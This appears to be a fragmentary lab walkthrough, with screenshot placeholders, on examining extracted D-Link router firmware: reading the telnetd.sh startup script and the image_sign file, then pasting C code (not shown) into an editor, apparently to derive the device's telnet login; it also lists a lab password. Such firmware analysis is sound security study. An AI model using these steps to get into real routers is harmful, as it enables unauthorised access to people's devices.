

cd /home/oit/tools/firmware-mod-kit/_Dlink_firmware.bin.extracted/squashfs-root



cd etc/scripts/misc


cat telnetd.sh



now we have to open image_sign

cd /home/oit/tools/firmware-mod-kit/_Dlink_firmware.bin.extracted/squashfs-root/etc/config


cat image_sign



cd tools


sudo nano abc.c


password is attify123

now editor has open paste the c code and save it

